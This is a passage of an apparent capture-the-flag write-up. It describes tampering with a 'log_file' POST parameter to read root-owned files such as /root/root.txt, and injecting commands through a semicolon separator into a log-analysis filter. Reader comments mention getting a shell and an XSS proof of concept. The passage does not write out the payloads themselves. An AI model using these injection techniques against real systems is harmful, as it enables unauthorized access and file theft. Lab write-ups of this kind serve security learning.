

If we review the traffic in Burpsuite, we can see that parameter log_file=/var/log/apache2/access.log is provided in the POST request:

If we choose the options to clear the logs, it returns "No suspicious traffic patterns detected in /var/log/apache2/access.log" when we try to analyze again:

And it requires root privilege to access the Apache server path, which implies unauthenticated information leak:

Now we know, the system is detecting "suspicious content" for certain paths. We cleared the "apt", but not the access.log itself. There was some malicious records inside it, for our previous bruteforcing. But now it's "empty", which means there are some filtering activity behind certain commands in the system. If we tested /root/root.txt as the parameter for log_file, it just detects the corresponding file, possibly with root privilege:

If the filter detects the so-called suspicious traffic patterns, it prints out the content or potentially execute commands. So it's trial and error time. After some testing, simple ; for command injection adding some separators will make the dummy filter totally misfunction to output sensitive files owned by root and execute arbitrary commands:


Comments | 2 comments
thank i try all this but not receive shell back
thank for all job
@ethical The best way to get it done is to understand how the POC works. Then test and debug it step by step, by observing incoming requests of HTTP server, reviewing the generated xss.js, etc.